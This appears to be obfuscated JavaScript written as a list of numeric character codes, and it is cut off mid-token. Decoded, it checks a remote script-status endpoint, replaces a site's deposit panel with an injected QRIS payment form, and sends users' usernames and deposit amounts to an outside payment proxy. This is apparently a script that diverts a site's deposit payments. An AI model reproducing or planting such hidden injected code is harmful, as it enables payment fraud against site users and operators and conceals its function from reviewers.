4,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,132,133,144,143,147,137,148,116,129,130,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,133,148,136,143,132,147,102,143,146,141,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,133,148,136,143,132,147,102,143,146,141,64,156,156,64,141,133,148,136,143,132,147,102,143,146,141,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,67,147,149,130,141,137,148,98,148,142,97,142,132,129,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,131,136,133,131,139,77,147,131,146,137,144,148,77,147,148,129,148,149,147,95,141,131,143,132,133,93,100,101,116,105,107,81,81,66,76,64,148,146,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,64,93,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,148,129,148,149,147,64,93,93,93,64,66,148,146,149,133,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,133,148,136,143,132,147,102,143,146,141,78,137,142,147,133,146,148,97,132,138,129,131,133,142,148,104,116,109,108,72,71,129,134,148,133,146,130,133,135,137,142,71,76,64,128,92,137,142,144,149,148,64,148,153,144,133,93,66,136,137,132,132,133,142,66,64,137,132,93,66,131,136,129,142,142,133,140,66,64,150,129,140,149,133,93,66,113,114,105,115,66,79,94,92,132,137,150,64,131,140,129,147,147,93,66,130,143,152,77,151,146,129,144,144,133,146,64,144,140,146,77,81,85,66,64,147,148,153,140,133,93,66,143,146,132,133,146,90,64,80,91,132,137,147,144,140,129,153,90,64,134,140,133,152,91,134,140,133,152,77,132,137,146,133,131,148,137,143,142,90,64,131,143,140,149,141,142,91,151,137,132,148,136,90,64,81,80,80,69,91,138,149,147,148,137,134,153,77,131,143,142,148,133,142,148,90,64,131,133,142,148,133,146,91,129,140,137,135,142,77,137,148,133,141,147,90,64,131,133,142,148,133,146,91,66,94,92,132,137,150,64,137,132,93,66,144,135,77,151,146,129,144,144,133,146,66,64,147,148,153,140,133,93,66,130,143,152,77,147,137,154,137,142,135,90,64,130,143,146,132,133,146,77,130,143,152,91,144,129,132,132,137,142,135,90,64,85,144,152,91,151,137,132,148,136,90,64,81,80,80,69,91,141,129,146,135,137,142,90,64,81,85,144,152,64,129,149,148,143,64,80,64,129,149,148,143,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,146,133,141,91,148,146,129,142,147,137,148,137,143,142,90,64,81,147,91,66,94,92,132,137,150,64,147,148,153,140,133,93,66,148,133,152,148,77,129,140,137,135,142,90,64,131,133,142,148,133,146,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,81,82,144,152,91,66,94,100,133,144,143,147,137,148,64,113,114,105,115,92,130,146,94,72,116,114,97,110,115,97,107,115,105,64,105,110,115,116,97,110,64,70,64,111,116,111,109,97,116,105,115,73,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,149,147,133,146,142,129,141,133,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,117,147,133,146,142,129,141,133,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,152,148,66,64,137,132,93,66,149,147,133,146,142,129,141,133,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,150,129,140,149,133,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,64,146,133,129,132,143,142,140,153,94,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,132,133,144,143,147,137,148,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,140,66,64,137,132,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,142,129,141,133,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,129,149,148,143,131,143,141,144,140,133,148,133,93,66,143,134,134,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,114,144,64,80,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,144,64,131,140,129,147,147,93,66,141,137,142,77,141,129,152,77,142,143,148,133,147,66,94,109,137,142,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,64,147,148,153,140,133,93,66,144,129,132,132,137,142,135,77,146,137,135,136,148,90,64,83,80,144,152,91,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,109,129,152,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,92,79,144,94,92,140,129,130,133,140,64,134,143,146,93,66,98,143,142,149,147,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,112,137,140,137,136,64,98,143,142,149,147,92,147,144,129,142,64,137,132,93,66,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,66,94,92,79,147,144,129,142,94,92,79,140,129,130,133,140,94,92,147,133,140,133,131,148,64,137,132,93,66,142,133,151,130,143,142,149,147,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,143,144,148,137,143,142,64,150,129,140,149,133,93,66,66,94,110,143,64,98,143,142,149,147,92,79,143,144,148,137,143,142,94,92,79,147,133,140,133,131,148,94,92,79,132,137,150,94,92,130,149,148,148,143,142,64,137,132,93,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,64,148,153,144,133,93,66,130,149,148,148,143,142,66,64,147,148,153,140,133,93,66,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,130,129,131,139,135,146,143,149,142,132,90,64,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,91,130,143,146,132,133,146,77,131,143,140,143,146,90,64,67,82,134,82,133,82,133,91,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,80,91,131,143,140,143,146,90,64,67,80,80,80,64,65,137,141,144,143,146,148,129,142,148,91,134,143,142,148,77,151,133,137,135,136,148,90,64,86,80,80,91,66,94,116,97,109,112,105,108,107,97,110,64,113,114,105,115,92,79,130,149,148,148,143,142,94,92,79,132,137,150,94,92,79,132,137,150,94,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,100,133,144,143,147,137,148,64,134,143,146,141,64,142,143,148,64,146,133,142,132,133,146,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,133,146,146,143,146,64,151,136,137,140,133,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,93,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,93,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,146,142,129,141,133,64,93,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,142,133,151,130,143,142,149,147,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,64,93,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,93,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,142,143,141,137,142,129,140,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,92,64,141,137,142,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,137,142,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,94,64,141,129,152,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,129,152,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,146,142,129,141,133,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,146,140,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,152,153,117,146,140,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,95,141,131,143,132,133,93,100,101,116,105,107,81,81,70,147,143,149,146,131,133,105,132,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,77,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,129,141,143,149,142,148,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,131,136,129,142,142,133,140,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,75,64,66,70,144,140,129,148,134,143,146,141,93,107,105,120,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,144,146,143,141,143,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,149,146,140,76,64,148,146,149,133,73,91,64,79,79,64,149,146,140,64,147,136,143,149,140,132,64,130,133,64,132,133,134,137,142,133,132,64,129,142,132,64,147,136,143,149,140,132,64,130,133,64,129,64,150,129,140,137,132,64,117,114,108,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,140,143,129,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,151,114,133,147,144,143,142,147,133,64,93,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,145,146,115,148,146,137,142,135,64,93,64,72,146,129,151,114,133,147,144,143,142,147,133,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,97,148,148,133,141,144,148,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,147,64,129,142,132,64,133,152,148,146,129,131,148,64,113,114,64,134,137,133,140,132,64,137,134,64,144,146,133,147,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,132,64,93,64,106,115,111,110,78,144,129,146,147,133,72,146,129,151,114,133,147,144,143,142,147,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,115,148,146,137,142,135,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,137,147,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,110,143,148,64,106,115,111,110,76,64,131,143,142,148,137,142,149,133,64,151,137,148,136,64,148,146,137,141,141,133,132,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,141,144,148,153,64,113,114,64,147,148,146,137,142,135,64,146,133,131,133,137,150,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,136,133,142,72,72,73,64,93,94,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,131,129,148,131,136,72,72,133,146,146,73,64,93,94,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,133,146,146,78,141,133,147,147,129,135,133,64,156,156,64,133,146,146,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,143,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,144,146,143,131,133,147,147,137,142,135,64,146,133,147,144,143,142,147,133,90,66,76,64,133,146,146,143,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,132,129,148,129,90,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,101,146,146,143,146,90,66,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,112,146,143,141,137,147,133,78,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,129,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,97,148,148,133,141,144,148,147,64,93,64,81,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,